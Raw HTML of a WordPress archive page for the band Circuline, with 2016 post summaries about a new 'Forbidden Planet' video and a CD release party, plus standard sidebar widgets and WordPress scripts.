				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://sonicvoyagefest.com/circuline-releases-new-official-video-for-forbidden-planet/" title="3:18 pm" rel="bookmark"><span class="entry-date">June 15, 2016</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://sonicvoyagefest.com/author/andrew/" title="View all posts by CirculineMusic">CirculineMusic</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>&#8220;Forbidden Planet&#8221; &#8211; Music by Andrew Colyer and Darin Brannon. Lyrics and vocal melodies by Randy McStine. Additional vocal harmonies by Andrew Colyer, Natalie Brown, and William Spillane. Guest guitarist is Alek Darson (Fright Pig, Meridian Voice Project). Circuline&#8217;s newest &hellip; <a href="http://sonicvoyagefest.com/circuline-releases-new-official-video-for-forbidden-planet/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://sonicvoyagefest.com/category/circuline/" rel="category tag">Circuline</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://sonicvoyagefest.com/tag/circuline/" rel="tag">Circuline</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Circuline Releases New Official Video for “Forbidden Planet”</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-173 -->

		
	

	
			<div id="post-168" class="post-168 post type-post status-publish format-standard has-post-thumbnail hentry category-ad-astra category-circuline tag-ad-astra tag-circuline">
			<h2 class="entry-title"><a href="http://sonicvoyagefest.com/new-jersey-prog-house-to-host-circuline-cd-release-party/" rel="bookmark">New Jersey Prog House to host Circuline CD Release Party</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://sonicvoyagefest.com/new-jersey-prog-house-to-host-circuline-cd-release-party/" title="3:15 pm" rel="bookmark"><span class="entry-date">June 4, 2016</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://sonicvoyagefest.com/author/andrew/" title="View all posts by CirculineMusic">CirculineMusic</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>The New Jersey Prog House will bring Circuline back to perform for the second time, for their CD Release Party!  Special guest Ad Astra will open the show.  All paid attendees will receive a copy of the new CD “Counterpoint”, &hellip; <a href="http://sonicvoyagefest.com/new-jersey-prog-house-to-host-circuline-cd-release-party/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://sonicvoyagefest.com/category/ad-astra/" rel="category tag">Ad Astra</a>, <a href="http://sonicvoyagefest.com/category/circuline/" rel="category tag">Circuline</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://sonicvoyagefest.com/tag/ad-astra/" rel="tag">Ad Astra</a>, <a href="http://sonicvoyagefest.com/tag/circuline/" rel="tag">Circuline</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on New Jersey Prog House to host Circuline CD Release Party</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-168 -->

		
	


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://sonicvoyagefest.com/saturday-march-14-nyack-ny/">Saturday, March 14, Nyack, NY</a>
									</li>
											<li>
					<a href="http://sonicvoyagefest.com/friday-march-13-2020-dunellen-nj/">Friday, March 13, 2020, Dunellen, NJ</a>
									</li>
											<li>
					<a href="http://sonicvoyagefest.com/thursday-march-12th-brooklyn/">Thursday, March 12th, Brooklyn</a>
									</li>
											<li>
					<a href="http://sonicvoyagefest.com/wednesday-march-11-teaneck-nj/">Wednesday, March 11, Teaneck, NJ</a>
									</li>
											<li>
					<a href="http://sonicvoyagefest.com/february-8-2020-sonicvoyagefest-presents-stringfest-ii/">February 27, 2020 SonicVoyageFest Presents StringFest II</a>
									</li>
					</ul>

		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://sonicvoyagefest.com/2020/02/'>February 2020</a></li>
	<li><a href='http://sonicvoyagefest.com/2019/12/'>December 2019</a></li>
	<li><a href='http://sonicvoyagefest.com/2019/10/'>October 2019</a></li>
	<li><a href='http://sonicvoyagefest.com/2019/09/'>September 2019</a></li>
	<li><a href='http://sonicvoyagefest.com/2019/06/'>June 2019</a></li>
	<li><a href='http://sonicvoyagefest.com/2019/02/'>February 2019</a></li>
	<li><a href='http://sonicvoyagefest.com/2018/11/'>November 2018</a></li>
	<li><a href='http://sonicvoyagefest.com/2018/08/'>August 2018</a></li>
	<li><a href='http://sonicvoyagefest.com/2018/03/'>March 2018</a></li>
	<li><a href='http://sonicvoyagefest.com/2017/08/'>August 2017</a></li>
	<li><a href='http://sonicvoyagefest.com/2017/07/'>July 2017</a></li>
	<li><a href='http://sonicvoyagefest.com/2017/06/'>June 2017</a></li>
	<li><a href='http://sonicvoyagefest.com/2017/02/'>February 2017</a></li>
	<li><a href='http://sonicvoyagefest.com/2016/12/'>December 2016</a></li>
	<li><a href='http://sonicvoyagefest.com/2016/08/'>August 2016</a></li>
	<li><a href='http://sonicvoyagefest.com/2016/06/' aria-current="page">June 2016</a></li>
	<li><a href='http://sonicvoyagefest.com/2016/05/'>May 2016</a></li>
	<li><a href='http://sonicvoyagefest.com/2015/09/'>September 2015</a></li>
	<li><a href='http://sonicvoyagefest.com/2015/05/'>May 2015</a></li>
	<li><a href='http://sonicvoyagefest.com/2015/04/'>April 2015</a></li>
	<li><a href='http://sonicvoyagefest.com/2015/03/'>March 2015</a></li>
			</ul>

			</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://sonicvoyagefest.com/" title="" rel="home">
									</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://wordpress.org/"
						title="Semantic Personal Publishing Platform" rel="generator">
					Proudly powered by WordPress.<br/>
				</a>
				<p class="shake-me">
					<a href="http://www.seismicthemes.com/dark-tt" title="Twenty Ten Dark Child Theme">
						Twenty Ten Dark 
					</a>
					 by Seismic Themes
				</p>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->
<div class="scroll-top">
	<a href="#">Back to Top &uarr;</a>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dark-tt/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p class="has-text-align-center" style="font-size: 12px;text-align: center"><a href="https://wpgrow.com" target="_blank" rel="noreferrer noopener">WPGrow</a></p><script type="text/javascript" src="http://sonicvoyagefest.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://sonicvoyagefest.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://sonicvoyagefest.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/sonicvoyagefest.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://sonicvoyagefest.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://sonicvoyagefest.com/wp-content/themes/dark-tt/js/menu.js" id="darktt-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://sonicvoyagefest.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://sonicvoyagefest.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>